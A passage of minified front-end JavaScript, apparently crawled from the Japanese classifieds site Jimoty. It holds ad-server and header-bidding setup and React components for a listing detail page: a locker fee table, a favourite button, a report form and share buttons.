"}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://securepubads.g.doubleclick.net/tag/js/gpt.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.googletag",dangerouslySetInnerHTML:{__html:"\n        window.googletag = window.googletag || {cmd: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.fluxtag",dangerouslySetInnerHTML:{__html:"\n        window.fluxtag = {\n          readyBids: {\n            prebid: false,\n            amazon: false,\n            google: false\n          },\n          failSafeTimeout: 3e3,\n          isFn: function isFn(object) {\n            var _t = 'Function';\n            var toString = Object.prototype.toString;\n            return toString.call(object) === '[object ' + _t + ']';\n          },\n          launchAdServer: function () {\n            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {\n              return;\n            }\n            fluxtag.requestAdServer();\n          },\n          requestAdServer: function () {\n            if (!fluxtag.readyBids.google) {\n              fluxtag.readyBids.google = true;\n              googletag.cmd.push(function () {\n                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {\n                  pbjs.que.push(function () {\n                    pbjs.setTargetingForGPTAsync();\n                  });\n                }\n                apstag.setDisplayBids();\n                googletag.pubads().refresh();\n              });\n            }\n          }\n        };\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"fluxtag.requestAdServer",dangerouslySetInnerHTML:{__html:"\n        setTimeout(function () {\n          fluxtag.requestAdServer();\n        }, fluxtag.failSafeTimeout);\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"Amazon_header_bidding",dangerouslySetInnerHTML:{__html:"\n        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q(\"i\",arguments)},fetchBids:function(){q(\"f\",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}(\"apstag\",window,document,\"script\",\"//c.amazon-adsystem.com/aax2/apstag.js\");\n\n  apstag.init({\n    pubID: '3622',\n    adServer: 'googletag',\n    bidTimeout: 2e3\n  });\n\n  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため\n  apstag.fetchBids({\n    slots: [\n      {\n        slotID: 'div-gpt-ad-1498040218147-0',\n        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-1',\n        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-2',\n        slotName: '/64554427/pc_detail_rightmiddle_14_300600',\n        sizes: [[300, 600]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-3',\n        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-4',\n        slotName: '/64554427/pc_jmty_24_detail_right_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-5',\n        slotName: '/64554427/pc_detail_rightheader_44_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-6',\n        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1614569648782-0',\n        slotName: '/64554427/pc_jmty_overlay',\n        sizes: [[728, 90]]\n      }\n    ]\n  }, function(bids) {\n\n    googletag.cmd.push(function() {\n      apstag.setDisplayBids();\n      // TAM(UAM)を呼び出す\n      fluxtag.readyBids.amazon = true;\n      fluxtag.launchAdServer();\n    });\n  });\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"DFP_google_ad ",dangerouslySetInnerHTML:{__html:"\n        function randomInt(min, max) {\n          return Math.floor( Math.random() * (max + 1 - min) ) + min;\n        }\n        // Adomik randomizer for ad call key value targeting\n        window.Adomik = window.Adomik || {};\n        Adomik.randomAdGroup = function() {\n          var rand = Math.random();\n          switch (false) {\n          case !(rand < 0.09): return \"ad_ex\" + (Math.floor(100 * rand));\n          case !(rand < 0.10): return \"ad_bc\";\n          default: return \"ad_opt\";\n          }\n        };\n\n        // DFP\n        googletag.cmd.push(function() {\n          var adH = (new Date).getUTCHours();\n\n          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n\n          googletag.pubads().setTargeting(\"fluct_ad_group\", String(randomInt(1, 10)));\n          googletag.pubads().enableSingleRequest();\n          googletag.pubads().setTargeting('category', ['".concat(e.categoryGroupNameEn,"']);\n          if(document.cookie.indexOf(\"gtm_offerwall_thanks\") != -1) {\n            googletag.pubads().setTargeting('offerwall_thanks', ['1']);\n          }\n          googletag.pubads().disableInitialLoad();\n          googletag.enableServices();\n\n          // Flux Prebidの読み込みを待つ\n          (function waitForFluxPrebid() {\n            var maxWaitMs = 3000;\n            var checkIntervalMs = 100;\n            var startTime = Date.now();\n      \n            var checkInterval = setInterval(function() {\n              var elapsedMs = Date.now() - startTime;\n      \n              // Flux Prebidが利用可能かチェック\n              if (\n                window.pbFlux &&\n                window.pbFlux.prebidBidder &&\n                fluxtag.isFn(window.pbFlux.prebidBidder)\n              ) {\n                clearInterval(checkInterval);\n                pbjs.que.push(function() {\n                  window.pbFlux.prebidBidder();\n                });\n                return;\n              }\n      \n              // タイムアウト時\n              if (elapsedMs >= maxWaitMs) {\n                clearInterval(checkInterval);\n                fluxtag.readyBids.prebid = true;\n                fluxtag.launchAdServer();\n              }\n            }, checkIntervalMs);\n          })();\n        });\n        ")}})]}),t2=i.Ay.a.withConfig({componentId:"sc-236aeb5c-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t4=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t2,{href:"/about/car_trading_guide?access_type=sp_item",target:"_blank",rel:"nofollow",children:[(0,a.jsx)(f.BF,{size:"14"}),"中古車購入ガイド"]})}),t8=i.Ay.a.withConfig({componentId:"sc-3b895a43-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t3=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t8,{href:"/about/ec",rel:"nofollow",target:"_blank",children:[(0,a.jsx)(f.bs,{size:"14"}),"オンライン決済の仕組み"]})});var t6=n(32933);let t7=i.Ay.div.withConfig({componentId:"sc-33313cf9-0"})(["width:100%;margin-bottom:","px;"],e=>e.theme.spacing[2]),t5=i.Ay.div.withConfig({componentId:"sc-33313cf9-1"})(["min-height:48px;display:flex;border-bottom:1px solid ",";&:last-child{border-bottom:none;}",""],e=>e.theme.colors.system.border,e=>{let{noBorder:t}=e;return t&&(0,i.AH)(["border-bottom:none;"])}),t9=i.Ay.div.withConfig({componentId:"sc-33313cf9-2"})(["display:flex;align-items:center;padding:","px 8px;&:first-child{max-width:170px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex-shrink:0;}&:last-child{flex:1;min-width:0;justify-content:flex-end;}",""],e=>e.theme.spacing[3],e=>{let{isBackground:t}=e;return t&&(0,i.AH)(["background-color:",";"],e=>e.theme.colors.system.background)}),ne=i.Ay.div.withConfig({componentId:"sc-33313cf9-3"})(["min-height:48px;display:flex;align-items:center;"]),nt=i.Ay.div.withConfig({componentId:"sc-33313cf9-4"})(["width:72px;flex-shrink:0;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),nn=i.Ay.div.withConfig({componentId:"sc-33313cf9-5"})(["flex:1;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),na=(0,i.Ay)(t9).withConfig({componentId:"sc-33313cf9-6"})(["&:last-child{flex:1;min-width:0;justify-content:flex-end;color:",";}"],e=>e.theme.colors.system.text.primary),nr=(0,i.Ay)(d.E).withConfig({componentId:"sc-33313cf9-7"})(["color:",";"],e=>e.theme.colors.system.text.secondary),ni=e=>{var t,n;return(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(t6.G,{contents:[{title:(0,a.jsxs)(l._,{display:"flex",alignItems:"flex-start",gap:1,children:[(0,a.jsx)(l._,{children:(0,a.jsx)(f.oR,{size:"24"})}),(0,a.jsx)(l._,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"【期間限定】ロッカー利用6時間まで20円"})})})]}),noPadding:!0,content:(0,a.jsxs)("div",{children:[(0,a.jsxs)(t7,{children:[(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"ロッカー利用料"})}),(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"購入者負担"})})]}),(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"受取日時に応じた利用料"})})}),(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:"ご請求額"})})]}),null==(n=e.lockerUsageFee)||null==(t=n.details)?void 0:t.map((t,n)=>{var r,i,s;return(0,a.jsxs)(t5,{children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:0===n?(0,a.jsxs)(a.Fragment,{children:["預入れ〜",(0,a.jsx)("strong",{children:t.duration}),"に",(0,a.jsx)("br",{}),"受取り"]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("strong",{children:t.duration}),"に受取り"]})})}),n===(null!=(s=null==(i=e.lockerUsageFee)||null==(r=i.details)?void 0:r.length)?s:0)-1?(0,a.jsx)(na,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})}):(0,a.jsx)(t9,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})})]},"pricing-".concat(t.duration,"-").concat(t.price))})]}),(0,a.jsx)(l._,{p:2,mb:2,children:(0,a.jsxs)(nr,{variant:"body2",children:["ロッカーに預けられた商品は、6時間以内にお受け取りください。",(0,a.jsx)("br",{}),"期限を過ぎた場合、運営側で商品を回収させていただく場合がございます。"]})}),(0,a.jsxs)(ne,{children:[(0,a.jsx)(nt,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"決済方法"})})}),(0,a.jsx)(nn,{children:(0,a.jsx)(d.E,{variant:"body2",children:"クレジットカード ( VISA・Mastercard ) のみ｜分割払い不可"})})]})]})}]})})};var ns=n(24439);let nl=(0,i.Ay)(e=>{var t,n;let{session:i,isLogin:s}=(0,eO.w)(),o=e.favoriteArticleReferenceKeys?e.favoriteArticleReferenceKeys:null==(t=i.loginSession)?void 0:t.favorite_article_reference_keys,[c,d]=(0,r.useState)(!!o&&o.includes(e.articleKey)),[x,p]=(0,r.useState)(e.favoriteUserCount),u=e.isLogin?e.isLogin:s,[h,m]=(0,r.useState)(!1),[g,y]=(0,r.useState)(!1);(0,r.useEffect)(()=>{d(!!(null==o?void 0:o.includes(e.articleKey)))},[o,e.articleKey]);let b=(0,r.useCallback)(()=>{m(!1)},[]),j=(0,r.useCallback)(async()=>{!g&&(s&&(!s||c)||m(!0),c&&m(!1),s&&(c?(y(!0),d(!1),p(e=>e-1),"success"!==(await eF.b.delete({ids:[e.articleKey]})).status&&(d(!0),p(e=>e+1))):(d(!0),p(e=>e+1),"success"!==(await eF.b.post({id:e.articleKey})).status&&(d(!1),p(e=>e-1))),y(!1)))},[s,c,g,e.articleKey]);return e.isOwner||"unchecked"===i.loginStatus&&!e.isLogin?null:(0,a.jsx)(eG._,{isOpen:h,positions:["top","bottom","left","right"],popoverContent:(0,a.jsx)(eN.$,{isFavorite:c,isLogin:u,onClose:b}),children:(0,a.jsxs)(eP,{variant:c||(null==(n=e.possibleActionForPurchase)?void 0:n.online_purchasable)&&e.possibleActionForPurchase.online_purchasable_inquirable?"neutral":"secondary",onClick:j,size:"medium",className:e.className,children:[(0,a.jsx)(f.rn,{color:"".concat(c?eq:eX)}),(0,a.jsx)(eS,{children:x>0?x:""}),(0,a.jsx)(l._,{ml:1,as:"span",children:"お気に入り登録".concat(c?"済み":"")})]})})}).withConfig({componentId:"sc-a232d0ec-0"})(["margin-bottom:","px;"],e=>e.theme.spacing[4]),no=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:r,control:i,alertReasonOptions:s,submitResult:o,handleSubmitForm:c,isLoading:x,errors:p}=ep({articleKey:e.articleKey,prefectureNameEn:e.prefectureNameEn,categoryGroupNameEn:e.categoryGroupNameEn,categoryNameEn:e.categoryNameEn,isModalOpenDefault:e.isModalOpen,submitStatusDefault:e.submitStatusDefault,isLogin:e.isLogin});return e.isOwner?null:(0,a.jsxs)(eg,{className:e.className,children:[(0,a.jsxs)(ey,{onClick:n,type:"button",children:[(0,a.jsx)(f.B5,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"違反を報告"})]}),(0,a.jsxs)(eb,{isOpen:t,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,children:o?" ":"ジモティーにお知らせください"}),(0,a.jsx)("button",{onClick:r,type:"button",children:(0,a.jsx)(f.qR,{})})]}),o?(0,a.jsx)(l._,{children:"success"===o?(0,a.jsxs)(d.E,{variant:"body2",children:["通報が完了いたしました。 ご協力ありがとうございます。 通報いただいた内容への返信は原則として行っておりません。 恐れ入りますが、トラブルのご相談やご質問については",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"}),"よりお願いいたします。"]}):(0,a.jsx)(d.E,{variant:"body2",children:"通報に失敗しました。"})}):(0,a.jsxs)("div",{children:[(0,a.jsx)(l._,{my:2,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["左の記事に問題がある場合、該当する項目を",(0,a.jsx)("br",{}),"選択し詳細を記入してください。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:i,name:"alert.reason",defaultValue:"illegal",rules:(0,em.F)(i,"alert.reason","required",!0),render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:s.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"alert.reason",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:"illegal"===e.value})},e.value))})}})}),(0,a.jsx)(l._,{mt:3,children:(0,a.jsx)(eo.xI,{control:i,name:"alert.description",rules:(0,em.F)(i,"alert.description","required",!0),render:e=>{var t,n,r,i;let{field:{onChange:s,value:l}}=e;return(0,a.jsx)(eh.n,{name:"alert.description",onChange:s,value:l,placeholder:"詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。",isError:!!(null==p||null==(t=p.alert)?void 0:t.description),errorMessage:null!=(i=String(null==p||null==(r=p.alert)||null==(n=r.description)?void 0:n.message))?i:""})}})}),(0,a.jsxs)(l._,{mt:2,children:[(0,a.jsx)(v.f,{block:!0,onClick:c,isLoading:x,children:"通報"}),(0,a.jsx)(d.E,{as:"p",variant:"caption1",children:"※通報していただいた内容への返答は出来ません。"})]})]})]})]})}).withConfig({componentId:"sc-a232d0ec-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),nc=(0,i.Ay)(e=>{let t=(0,en.l)();return(0,a.jsxs)(l._,{alignItems:"center",className:e.className,children:[(0,a.jsx)(l._,{alignItems:"center",children:(0,a.jsx)("a",{className:"twitter-share-button",href:"https://twitter.com/intent/tweet?text=".concat(encodeURIComponent("RT ".concat(e.title)),"%20%23ジモティー&url=").concat(encodeURIComponent(e.url)),target:"_blank",rel:"noreferrer",children:(0,a.jsxs)(e_,{alignItems:"center",children:[(0,a.jsx)(f.ev,{size:"14"}),(0,a.jsx)(l._,{ml:1,children:"ポスト"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)(ej.A,{url:e.url,children:(0,a.jsxs)(ef,{alignItems:"center",children:[(0,a.jsx)(f.Qv,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"いいね！"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)("iframe",{title:"mixi_button",suppressHydrationWarning:!0,scrolling:"no",frameBorder:"0",style:{overflow:"hidden",border:0,width:"90px",height:"20px"},src:"//plugins.mixi.jp/favorite.pl?href=".concat(encodeURIComponent(t.origin+t.pathname),"&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100")})})]})}).withConfig({componentId:"sc-a232d0ec-2"})(["margin:","px 0;"],e=>e.theme.spacing[4]),nd=(0,i.Ay)(l._).withConfig({componentId:"sc-a232d0ec-3"})(["position:sticky;top:","px;"],e=>e.theme.spacing[2]);var nx=!0;let np=e=>{var t,n,r,i,c,d,x,p,u,h,m,g,b;let{isLogin:_,session:f}=(0,eO.w)(),v=(null==(t=f.loginSession)?void 0:t.id)===e.articleResults.post_user.id,C=e.articleResults.meta.breadcrumbs_sp.map(e=>({text:e[0]||"",url:e[1]||""}));return(0,a.jsxs)("div",{children:[(0,a.jsx)(eE.K,{articleDetail:e.articleResults.article,breadcrumbs:e.articleResults.meta.breadcrumbs_sp,postUser:e.articleResults.post_user,isOnlinePurchasable:e.articleResults.possible_action.purchase.online_purchasable}),(0,a.jsx)(t1,{categoryGroupNameEn:e.articleResults.article.category_group.name_en}),(0,a.jsx)(T,{alertReason:e.articleResults.possible_action.inquiry.restricted_reason}),(0,a.jsx)(P,{warningType:e.articleResults.possible_action.article.warning_type,categoryGroup:e.articleResults.article.category_group}),(0,a.jsxs)(s.z,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})}),(0,a.jsx)(y.o,{})]}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eL,{variant:"pc_article_detail_page",mainColumn:(0,a.jsxs)(a.Fragment,{children:[e.articleResults.announce&&(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(tz,{articleDetailAttention:null!=(d=e.articleResults.announce)?d:void 0})}),(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(eM,{articleTitle:e.articleResults.article.title,articleKey:e.articleResults.article.key}),e.articleResults.article.favorite_available&&(0,a.jsx)(l._,{alignItems:"flex-start",children:(0,a.jsx)(nl,{articleKey:e.articleResults.article.key,favoriteUserCount:e.articleResults.article.favorite_user_count,isOwner:v})})]}),(0,a.jsxs)(l._,{justifyContent:"space-between",my:2,children:[(0,a.jsx)(er,{isConfirming:(null==(n=e.articleResults.announce)?void 0:n.type)==="confirming",isRejected:(null==(r=e.articleResults.announce)?void 0:r.type)==="rejected",possibleActionForArticle:e.articleResults.possible_action.article}),(0,a.jsx)(e7,{createdAt:e.articleResults.article.created_at,updatedAt:e.articleResults.article.updated_at,isExternal:!!e.articleResults.article.external_alliance})]}),(0,a.jsx)(eL,{variant:"pc_article_detail_page_content",mainColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(e$,{title:e.articleResults.article.title,images:e.articleResults.article.images}),(0,a.jsx)(nc,{title:e.articleResults.article.title,url:e.articleResults.article.article_url}),(0,a.jsx)(eI,{text:e.articleResults.article.text}),(0,a.jsx)(tQ,{category:e.articleResults.article.category})]}),subColumn:(0,a.jsxs)("div",{children:[(0,a.jsx)(tg,{articleCategoryItems:e.articleResults.article.par_category_items,category:e.articleResults.article.category,locations:e.articleResults.article.locations,categoryGroup:e.articleResults.article.category_group,importantField:e.articleResults.article.important_field,largeGenre:null!=(x=e.articleResults.article.large_genre)?x:void 0,mediumGenre:null!=(p=e.articleResults.article.medium_genre)?p:void 0,deliveryOptionForOnlinePurchase:null!=(u=e.articleResults.article.delivery_option_for_online_purchase)?u:void 0,isBusiness:e.articleResults.article.business,tel:e.articleResults.article.tel,isInquirableByTel:e.articleResults.possible_action.inquiry.inquirable_by_tel,articleKey:e.articleResults.article.key,isMobilePhone:e.articleResults.possible_action.inquiry.is_mobile_phone}),"sale"===e.articleResults.article.category_group.name_en&&(null==(i=e.articleResults.article.delivery_option_for_online_purchase)?void 0:i.by_locker)&&(0,a.jsx)(ni,{lockerUsageFee:null==(c=e.articleResults.article.delivery_option_for_online_purchase)?void 0:c.locker_usage_fee}),(0,a.jsx)(tD,{isLogin:_,possibleActionForPurchase:e.articleResults.possible_action.purchase,possibleActionForInquiry:e.articleResults.possible_action.inquiry,articleDetail:e.articleResults.article,articlePostUser:e.articleResults.post_user,isOwner:v}),"car"===e.articleResults.article.category_group.name_en&&(0,a.jsx)(t4,{}),e.articleResults.possible_action.purchase.online_purchasable&&(0,a.jsx)(t3,{}),(0,a.jsxs)(l._,{my:2,justifyContent:"flex-end",children:[(0,a.jsx)(no,{articleKey:e.articleResults.article.key,categoryGroupNameEn:e.articleResults.article.category_group.name_en,categoryNameEn:e.articleResults.article.category.name_en,prefectureNameEn:e.articleResults.article.locations[0].prefecture.name_en,isModalOpen:!1,isOwner:v,isLogin:_}),(0,a.jsx)(el,{})]}),(0,a.jsx)(tR,{postUser:e.articleResults.post_user,categoryGroupNameEn:e.articleResults.article.category_group.name_en}),v&&e.articleResults.possible_action.article.deletable&&(0,a.jsx)(l._,{justifyContent:"flex-end",mb:2,children:(0,a.jsx)(R,{isRepostable:e.articleResults.possible_action.article.repostable,deletable:e.articleResults.possible_action.article.deletable,isOwner:v})})]})}),(0,a.jsx)(z,{}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(j,{relatedArticles:e.articlesRelatedArticlesResults.related_articles,category:e.articleResults.article.category,categoryGroup:e.articleResults.article.category_group,largeGenre:null!=(h=e.articleResults.article.large_genre)?h:void 0,mediumGenre:null!=(m=e.articleResults.article.medium_genre)?m:void 0,articleTitle:e.articleResults.article.title,prefecture:e.articleResults.article.locations[0].prefecture})}),!!e.articlesRelatedArticlesResults.related_articles.length&&(0,a.jsx)(V,{}),(0,a.jsx)(l._,{mt:8*!!e.articlesRelatedArticlesResults.owner_articles,mb:4,children:(0,a.jsx)(et,{userName:e.articleResults.post_user.name,ownerArticles:e.articlesRelatedArticlesResults.owner_articles})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(ek,{categoryGroupNameEn:e.articleResults.article.category_group.name_en,words:null!=(g=e.articleResults.meta.related_keywords)?g:[]})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eR,{relatedCategoryLinks:null!=(b=e.articleResults.meta.related_category_links)?b:[]})})]}),subColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(L,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e4,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(H,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e8,{})}),(0,a.jsx)(nd,{mb:7,children:(0,a.jsx)(D,{})})]})})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:1,children:(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})})})]}),(0,a.jsx)($,{}),e.shouldShowChatBot&&(0,a.jsx)(ns.A,{pluginKey:"a9fa4409-67c0-4eca-953d-9642df94c203"})]})}},94180:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/article/detail",function(){return n(89366)}])}},e=>{var t=t=>e(e.s=t);e.O(0,[4050,8159,8828,6951,9546,636,6593,8792],()=>t(94180)),_N_E=e.O()}]);
//# sourceMappingURL=detail-13948668975da057.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js
body_size: 2471
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6951],{2688:(e,t,o)=>{o.d(t,{A:()=>r});let r=e=>e.isExternal?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/alliance-").concat(e.articleKey):e.isUnderScore?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article_").concat(e.articleKey):"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article-").concat(e.articleKey)},32933:(e,t,o)=>{o.d(t,{G:()=>b});var r=o(37876),i=o(14232),n=o(21626),a=o(24465);let s=o(11012).K.colors.functional.primary.normal,c=n.Ay.div.withConfig({componentId:"sc-22d9a367-0"})(["position:relative;"]),l=n.Ay.div.withConfig({componentId:"sc-22d9a367-1"})(["width:100%;position:relative;border:1px solid ",";border-radius:","px;"],e=>e.theme.colors.system.border,e=>e.theme.shape.borderRadius),d=n.Ay.div.withConfig({componentId:"sc-22d9a367-2"})(["&:not(:last-child){border-bottom:1px solid ",";}"],e=>e.theme.colors.system.border),h=n.Ay.div.withConfig({componentId:"sc-22d9a367-3"})(["display:flex;justify-content:space-between;align-items:flex-start;margin:0;padding:","px ","px;cursor:pointer;"," ",""],e=>e.theme.spacing[3],e=>e.theme.spacing[2],e=>{let{active:t}=e;return t&&(0,n.AH)(["border-bottom:1px solid ",";"],e=>e.theme.colors.system.border)},e=>{let{disabled:t}=e;return t&&(0,n.AH)(["color:",";cursor:not-allowed;"],e=>e.theme.colors.system.disable)}),p=n.Ay.div.withConfig({componentId:"sc-22d9a367-4"})(["max-height:0;position:relative;display:block;overflow:hidden;transition:max-height 0.3s;",""],e=>{let{active:t,bodyHeight:o}=e;return t&&o&&(0,n.AH)(["height:auto;max-height:","px;"],o+500)}),m=n.Ay.div.withConfig({componentId:"sc-22d9a367-5"})(["margin:0;padding:",";"],e=>e.noPadding?"0":"".concat(e.theme.spacing[4],"px ").concat(e.theme.spacing[2],"px")),g=n.Ay.div.withConfig({componentId:"sc-22d9a367-6"})([""," font-weight:bold;"],e=>e.theme.mixins.typography("body1")),b=e=>{let[t,o]=(0,i.useState)(null),[n,b]=(0,i.useState)(0),f=Array(e.contents.length).fill(0).map(()=>(0,i.createRef)());return(0,r.jsx)(c,{children:(0,r.jsx)(l,{children:e.contents.map((e,i)=>(0,r.jsxs)(d,{children:[(0,r.jsxs)(h,{onClick:()=>{var r,n;if(!e.disabled){if(t===i){b(0),o(null);return}o(i),b(null==(n=f[i])||null==(r=n.current)?void 0:r.clientHeight)}},active:t===i,disabled:!!e.disabled,role:"button","aria-expanded":t===i,children:[(0,r.jsx)(g,{children:e.title}),t===i?(0,r.jsx)(a.nr,{color:s}):(0,r.jsx)(a.W0,{})]}),(0,r.jsx)(p,{active:t===i,bodyHeight:n,children:(0,r.jsx)(m,{ref:f[i],noPadding:e.noPadding,children:e.content})})]},"string"==typeof e.title?e.title:"accordion-".concat(i)))})})}},39220:(e,t,o)=>{o.d(t,{_:()=>n});var r=o(37876);o(14232);var i=o(68159);let 